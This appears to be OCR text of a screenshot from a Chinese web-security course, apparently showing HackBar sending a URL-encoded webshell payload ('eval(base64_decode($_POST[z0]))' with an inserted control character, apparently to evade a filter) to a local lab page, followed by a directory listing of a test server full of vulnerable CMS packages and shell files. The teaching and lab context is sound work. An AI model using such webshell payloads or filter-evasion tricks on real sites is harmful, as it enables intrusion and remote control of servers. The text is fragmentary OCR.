 正在讲话: 小迪安全;
127.0.0.1:8081/xxx.php
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://127.0.0.1:8081/xxx.php
74:04
Split URL
34%
25.7K/s
1.5K/s
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
x=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D%29%29%3B&
Warning: Unexpected character in input: '' (ASCII=1) state=0 in D:\phpstudy\PHPTutorial\WWW\xxx.php(1) : assert code on line 1
->|./ 2020-09-26 12:34:30 16384 0777 ../ 2020-07-17 12:41:28 4096 0777 1/ 2020-03-07 12:08:35 0 0777 74cms/ 2020-04-05 07:38:00 4096 0777 assets/ 2020-04-05 08:53:28 0 0777 bbs/ 2020-02-13 12:38:08 4096 0777 BEESCMS/
2020-04-07 07:19:11 4096 0777 cltphp/ 2020-04-07 06:17:09 4096 0777 damicms/ 2020-08-20 18:57:22 4096 0777 dedecms/ 2020-04-14 12:30:43 4096 0777 dz/ 2020-05-27 16:06:09 4096 0777 earmusic/ 2020-04-09 05:34:08 0 0
easytalk/ 2020-04-05 09:11:30 0 0777 ekucms/ 2020-03-01 13:19:01 0 0777 espcms/ 2020-04-11 06:40:43 0 0777 fck263/ 2020-07-25 17:05:10 0 0777 fckeditor263/ 2020-04-14 06:13:25 0 0777 finecms/ 2020-02-20 12:53:16 0 077
finecms_v5.0.6/ 2020-04-07 04:56:38 0 0777 gbook/ 2020-02-24 07:01:03 0 0777 Hsycms/ 2020-04-05 08:36:40 0 0777 jfdd/ 2020-07-31 14:25:20 0 0777 mc/ 2020-03-12 06:50:13 0 0777 MetInfo5.1.4/ 2020-04-11 06:12:39 0 0777
2020-03-14 06:01:33 4096 0777 PHP-Shell/ 2020-07-21 12:26:59 0 0777 phpMyAdmin/ 2020-04-14 06:47:28 0 0777 phpmyadmin2/ 2020-04-11 07:25:01 0 0777 phpMyAdmin5/ 2020-05-27 16:13:48 0 0777 phpyun/ 2020-03-14 07
4096 0777 php_xxe/ 2020-03-10 11:44:28 0 0777 pikachu/ 2020-02-24 05:02:01 0 0777 session/ 2020-03-12 10:01:29 0 0777 sqlilabs/ 2020-06-21 13:07:37 0 0777 sqqyw/ 2020-04-03 06:52:43 0 0777 tpshop/ 2020-04-07 05:52:23 0
typecho/ 2020-04-11 05:41:27 0 0777 uploadlabs/ 2020-07-23 08:56:07 0 0777 userfiles/ 2020-04-14 06:15:07 0 0777 WEBSHELL/ 2020-08-02 05:52:05 0 0777 weipan21/ 2020-08-22 21:25:08 4096 0777 x/ 2020-09-26 12:34:35 0 0
xhcms/ 2020-04-09 12:16:47 4096 0777 xsslabs/ 2020-02-25 06:49:21 0 0777 yxcms/ 2020-03-12 06:34:56 0 0777 zblog/ 2020-08-20 19:47:53 4096 0777 zhibo/ 2020-07-30 08:37:39 0 0777 zzzphp/ 2020-04-09 06:15:00 0 0777 .hta
2020-02-16 12:22:27 75 0666 04.php 2020-04-01 12:18:29 246 0666 1.php 2020-07-16 10:20:21 54 0666 1.txt 2020-08-14 09:22:02 18 0666 14.php 2020-03-02 05:58:39 188 0666 16.php 2020-07-02 07:12:42 1498 0666 2.txt 2020-
09:35:02 53 0666 27.php 2020-03-09 13:11:43 561 0666 28.php 2020-03-10 11:42:30 351 0666 3.txt 2020-07-16 09:37:20 53 0666 39-1.php 2020-04-03 06:23:05 163 0666 39.php 2020-04-03 12:36:58 2046 0666 9.php 2020-06-25
341 0666 cd.php 2020-04-01 05:39:15 240 0666 cimer.jpg 2020-02-16 12:22:02 18 0666 DccwBypassUAC.exe 2020-04-27 07:50:50 177152 0777 dir.php 2020-06-14 13:09:15 480 0666 evil2.dtd 2020-09-02 16:18:01 43 0666 finecms
2020-02-20 13:15:08 11436234 0666 flag.php 2020-08-29 08:42:35 57 0666 function.txt 2020-07-16 08:45:56 21889 0666 fxl.php 2020-09-07 15:52:33 327 0666 hack.js 2020-08-02 07:21:32 157 0666 help.php 2020-08-03 13:00:49
0666 include.php 2020-08-14 12:40:53 212 0666 index.html 2020-08-09 09:36:51 2144 0666 index.php 2020-08-02 07:21:49 373 0666 index.txt 2020-03-01 12:18:28 18 0666 index.zip 2020-02-29 11:59:38 170 0666 json.php 2020-0
17:36:24 1099 0666 l.php 2017-04-20 08:49:26 21175 0666 last_count.dat 2020-04-05 13:53:29 4 0666 LICENSE 2016-10-24 18:04:30 11357 0666 MYSQL.php 2011-11-23 12:38:52 121957 0666 mysql_monitor_client.html 2016-10-2
18:04:30 10176 0666 mysql_monitor_cls.php 2016-10-24 18:04:30 1084 0666 mysql_monitor_server.php 2016-10-24 18:04:30 2045 0666 newfile.txt 2020-02-18 12:45:01 22 0666 nmap.php 2020-07-08 12:21:52 111 0666 pass.php
2020-04-01 06:50:26 67948 0666 php.php 2020-04-01 12:53:10 68003 0666 s.php 2020-08-14 09:51:55 26 0666 session.txt 2020-09-24 13:23:01 1012 0666 shell.php 2020-08-14 12:43:27 27 0666 ssrf.php 2020-08-09 16:47:36 727 0
test.dtd 2020-09-02 17:43:34 108 0666 test.php 2020-09-26 11:16:51 176 0666 test.txt 2020-09-07 15:52:35 0 0666 upload.php 2020-04-07 12:18:14 469 0666 webshell.php 2018-10-30 10:18:59 75653 0666 x.php 2020-09-26 08:51
0666 xiaodi.php 2020-05-19 12:02:56 17 0666 xx.php 2020-09-26 09:41:25 77 0666 xxx.php 2020-09-26 13:19:50 28 0666 xxxx.php 2020-09-26 10:54:46 5066 0666 xxxx1.php 2020-09-26 10:54:46 5066 0666 新建文本文档.txt 2020-0
18:02:37 0 0666 |<-